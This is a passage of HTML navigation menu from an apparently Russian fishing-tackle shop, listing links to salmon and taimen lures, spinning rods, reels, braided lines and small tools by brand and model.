16g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/silikonovye_primanki_na_taimenya/narval_choppy_tail_18sm_39g/">NARVAL CHOPPY TAIL 18см 39g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/silikonovye_primanki_na_taimenya/narval_choppy_tail_23sm_66g/">NARVAL CHOPPY TAIL 23см 66g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/silikonovye_primanki_na_taimenya/genesis_crazy_dazy_18sm_21sm_23sm/">GENESIS CRAZY DAZY 18см/21см/23см</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/silikonovye_primanki_na_taimenya/westin_bullteez_shadtail_24sm/">WESTIN BULLTEEZ SHADTAIL 24см 107g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/silikonovye_primanki_na_taimenya/daiwa_prorex_duckfin_shad_xl_250df/">DAIWA PROREX DUCKFIN SHAD XL 250DF 110g</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/">МЫШИ НА ТАЙМЕНЯ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_belaya_myshara_flok/">МЫШЬ БЕЛАЯ &quot;МЫШАРА-ФЛОК&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/myshara_flok_dvuhsostavnaya/">&quot;МЫШАРА-ФЛОК&quot; ДВУХСОСТАВНАЯ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_myagkaya_shumovaya/">МЫШЬ МЯГКАЯ ШУМОВАЯ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_myagkaya_prima_s_seraya/">МЫШЬ МЯГКАЯ ПРИМА С (серая)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/belchonok_myagkiy_prima_s/">БЕЛЬЧОНОК МЯГКИЙ ПРИМА С</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_rad_king_krysinyi_korol/">МЫШЬ RAD KING КРЫСИНЫЙ КОРОЛЬ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_gusenitsa/">МЫШЬ-ГУСЕНИЦА</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/belka_myagkaya_prima_k/">БЕЛКА МЯГКАЯ ПРИМА К</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_burunduk_myagkiy_prima/">МЫШЬ &quot;БУРУНДУК&quot; МЯГКИЙ ПРИМА</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_chernaya_myshara_flok/">МЫШЬ ЧЕРНАЯ &quot;МЫШАРА-ФЛОК&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_chernaya_myshara/">МЫШЬ ЧЕРНАЯ &quot;МЫШАРА&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_belaya_svetonakopitelnaya/">МЫШЬ БЕЛАЯ/СВЕТОНАКОПИТЕЛЬНАЯ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_burunduk/">МЫШЬ &quot;БУРУНДУК&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/savage_gear_3d_rad/">SAVAGE GEAR 3D RAD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/belchonok/">БЕЛЬЧОНОК</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_seraya_myshara/">МЫШЬ СЕРАЯ &quot;МЫШАРА&quot;</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/primanki_na_lososya/dzhig_golovki/">ДЖИГ-ГОЛОВКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/dzhig_golovki/dzhig_golovki_bbk/">ДЖИГ-ГОЛОВКИ BKK</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/">СПИННИНГИ ДЛЯ ЛОВЛИ ЛОСОСЯ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/honnami/">HONNAMI</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/huerco/">HUERCO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/huerco/huerco_xt711r_5s/">HUERCO XT711R-5S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/huerco/huerco_gt906_6s/">HUERCO GT906-6S</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/ripple_fisher/">RIPPLE FISHER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/ripple_fisher/ripple_fisher_silver_stream/">RIPPLE FISHER SILVER STREAM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/ripple_fisher/ripple_fisher_monster_impact/">RIPPLE FISHER MONSTER IMPACT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/jet_setter/">JET SETTER</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tenryu/">TENRYU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tenryu/tenryu_power_master_heavy_core/">TENRYU POWER MASTER HEAVY CORE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tenryu/power_master_light_core/">POWER MASTER LIGHT CORE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tenryu/tenryu_power_master_pm/">TENRYU POWER MASTER PM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tenryu/rayz_integral/">RAYZ INTEGRAL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tenryu/tenryu_rayz/">TENRYU RAYZ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tenryu/tenryu_swat/">TENRYU SWAT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/aims/">AIMS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/aims/aims_black_arrow_unlimited/">AIMS BLACK ARROW UNLIMITED</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/hideup/">HIDEUP</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/hideup/spinningi_hideup_macca/">СПИННИНГИ HIDEUP MACCA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/zenaq/">ZENAQ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/zenaq/zenaq_inqlude_is88_m9_magnum_bullet/">ZENAQ INQLUDE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/zenaq/defi_muthos_sonio/">ZENAQ DEFI MUTHOS SONIO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/zenaq/defi_muthos/">ZENAQ DEFI MUTHOS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/zenaq/plaisir_answer/">ZENAQ PLAISIR ANSWER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/smith/">SMITH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/smith/smith_k_o_z/">SMITH K.O.Z.</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/smith/trophy_salmon_limited_edition/">TROPHY SALMON LIMITED EDITION</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/smith/big_salmon_limited_edition/">BIG SALMON LIMITED EDITION</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/smith/smith_troutin_lag_less_boron/">SMITH TROUTIN LAG LESS BORON</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/smith/inter_boron_ibxx_87bsp/">INTER BORON IBXX-87BSP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/smith/inter_boron_xx_87_hbsp/">INTER BORON IBXX-87HBSP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/smith/offshore_stick_lim_pack_olp/">OFFSHORE STICK LIM PACK (OLP)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/smith/smith_real_flex/">SMITH REAL FLEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/smith/troutin_spin_bunsuilay_nbsl_76m/">TROUTIN SPIN BUNSUILAY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/24_trout_one_ns/">24 TROUT ONE NS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/shimano_24_unfix/">SHIMANO 24 UNFIX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/22_world_shaula_bg/">22 WORLD SHAULA BG</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/free_game_tele/">23 FREE GAME TELE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/20_excence_mb/">20 EXCENCE MB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/world_shaula/">WORLD SHAULA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/cardiff_monster_limited/">CARDIFF MONSTER LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/20_world_shaula_bg/">20 WORLD SHAULA BG</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/20_world_shaula_dream_tour_edition_travel/">20 WORLD SHAULA DREAM TOUR EDITION (TRAVEL)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/trout_one_ns/">TROUT ONE NS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/lunamis_2020/">LUNAMIS 2020</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/stc/">STC</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/souls/">SOULS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/souls/souls_trout_finalist_jerking/">SOULS TROUT FINALIST JERKING 8-30гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/souls/souls_trout_finalist_jerking_10_40gr/">SOULS TROUT FINALIST JERKING 10-40гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/souls/souls_trout_finalist/">SOULS TROUT FINALIST</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/transcendence/">TRANSCENDENCE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/transcendence/transcendence_empinado_91s_rev2/">Transcendence Empinado 91S+REV.2</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/transcendence/transcendence_surrentes_82_98s/">Transcendence Сurrentes 82/98S</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/zetrix/">ZETRIX</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/zetrix/zetrix_salmonberry/">ZETRIX SALMONBERRY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tailwalk/">TAILWALK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tailwalk/tailwalk_rize_shooter_ssd/">TAILWALK RIZE SHOOTER SSD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tailwalk/keison_runsback_ii/">KEISON RUNSBACK II</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tailwalk/namazon_mobilly/">NAMAZON MOBILLY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/daiwa/21_morethan_branzino_ex_ags/">21 MORETHAN BRANZINO EX AGS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/daiwa/daiwa_prorex_xr_travel_spin/">DAIWA PROREX XR TRAVEL SPIN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/daiwa/silver_creek_ns/">SILVER CREEK NS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/daiwa/21_labrax_ags/">21 LABRAX AGS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/daiwa/caldia/">CALDIA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/crony/">CRONY</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/crony/master_collection/">CRONY MASTER COLLECTION (5 частей)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/crony/sea_cliff/">CRONY SEA CLIFF (4 части)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/crony/progress/">CRONY PROGRESS (4 части)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/hearty_rise/">HEARTY RISE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/hearty_rise/hearty_rise_salmon_game/">HEARTY RISE SALMON GAME</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/abu_garcia/">ABU GARCIA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/abu_garcia/abu_garcia_northfield_akiaji/">ABU GARCIA NORTHFIELD AKIAJI</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/major_craft/">MAJOR CRAFT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/major_craft/x_ride_xrs/">X-RIDE XRS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shout/">SHOUT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shout/seduce_shore_lc_junky/">SEDUCE SHORE LC JUNKY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/ssylabel/">SSYLABEL</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/ssylabel/ssylabel_heaven_hell/">SSYLABEL HEAVEN&amp;HELL</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/snasti_na_lososya/katushki_na_lososya/">КАТУШКИ НА ЛОСОСЯ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/katushki_na_lososya/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/daiwa/daiwa_23_saltiga/">DAIWA 23 SALTIGA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/daiwa/daiwa_2019_certate_lt/">DAIWA 2019 CERTATE LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/daiwa/daiwa_18_exist/">DAIWA 18 EXIST</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/katushki_na_lososya/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/shimano/shimano_24_twin_power/">SHIMANO 24 TWIN POWER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/shimano/shimano_22_stella/">SHIMANO 22 STELLA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/shimano/21_twin_power_xd/">SHIMANO 21 TWIN POWER XD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/shimano/21_twin_power_sw/">SHIMANO 21 TWIN POWER SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/shimano/20_twin_power_jp/">SHIMANO 20 TWIN POWER JP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/shimano/20_stradic_sw/">SHIMANO 20 STRADIC SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/shimano/20_stella_sw_4000pg_5000pg/">20 Stella SW 4000PG-5000PG</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/katushki_na_lososya/penn/">PENN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/katushki_na_lososya/penn/penn_slammer_iii_new/">PENN SLAMMER III NEW</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/">ПЛЕТЕНЫЕ ШНУРЫ НА ЛОСОСЯ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/varivas/">VARIVAS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/varivas/varivas_avani_casting_smp/">VARIVAS AVANI CASTING SMP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/varivas/varivas_avani_jigging_10x10_max_power_pe_x9_200m/">VARIVAS AVANI JIGGING 10x10 MAX POWER PE X9 200m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/varivas/varivas_avani_jigging_10x10_max_power_pe_x9_300m/">VARIVAS AVANI JIGGING 10x10 MAX POWER PE X9 300m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/varivas/avani_jigging_max_power_pe8_300m/">AVANI JIGGING MAX POWER PE8 300M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/varivas/avani_jigging_max_power_pe8_200m/">AVANI JIGGING MAX POWER PE8 200M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/varivas/super_trout_advance_max_power_pe8_150m/">SUPER TROUT ADVANCE MAX POWER PE8 150M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/varivas/varivas_avani_jigging_big_one_pe8_300m/">VARIVAS AVANI JIGGING BIG ONE PE8 300M</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/daiwa/daiwa_uvf_pe_durasensor_x_12ex_si3_5c_lgm/">DAIWA UVF PE DURASENSOR x 12EX+Si3 5C/LGM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/daiwa/saltiga_ex_12_braid_uvf_si_200m/">SALTIGA EX 12 BRAID UVF+SI 200м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/daiwa/saltiga_dura_sensor_8_braid_si2_300m/">SALTIGA DURA SENSOR 8 BRAID+Si2 300м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/daiwa/saltga_ex_12_braid_uvf_si_300m/">SALTGA EX 12 BRAID UVF+SI 300м</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/shimano/shimano_ocea_8_300m/">SHIMANO OCEA 8 300м</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/ygk/">YGK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/ygk/ultra_castman_full_drag_wx8_gp_d_200m/">ULTRA CASTMAN FULL DRAG WX8 GP-D (200м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/pletenye_shnury_na_lososya/ygk/x_braid_jigman_ultra_x8_300m/">X-BRAID JIGMAN ULTRA X8 300м</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/snasti_na_lososya/leska_fluorokarbonovaya/">ЛЕСКА ФЛЮОРОКАРБОНОВАЯ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/leska_fluorokarbonovaya/varivas/">VARIVAS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/leska_fluorokarbonovaya/varivas/shock_leader_fluoro_carbon_30m/">SHOCK LEADER FLUORO CARBON 30m</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/leska_fluorokarbonovaya/ygk/">YGK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/leska_fluorokarbonovaya/ygk/ygk_x_braid_fc_absorber_slim_strong_30m/">YGK X-BRAID FC ABSORBER SLIM&amp;STRONG 30м</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/snasti_na_lososya/zahvat_dlya_ryby/">ЗАХВАТ ДЛЯ РЫБЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/zahvat_dlya_ryby/shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/zahvat_dlya_ryby/meiho/">MEIHO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/zahvat_dlya_ryby/hapyson/">HAPYSON</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/zahvat_dlya_ryby/hapyson/yq_850b/">YQ-850B</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/zahvat_dlya_ryby/hapyson/yq_810c/">YQ-810C</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/snasti_na_lososya/instrument_dlya_zavodnyh_kolets/">ИНСТРУМЕНТ ДЛЯ ЗАВОДНЫХ КОЛЕЦ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/instrument_dlya_zavodnyh_kolets/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/instrument_dlya_zavodnyh_kolets/shimano/shimano_split_ring_scissors_plier_ct_942r/">SHIMANO SPLIT RING SCISSORS PLIER CT-942R</a></li><li 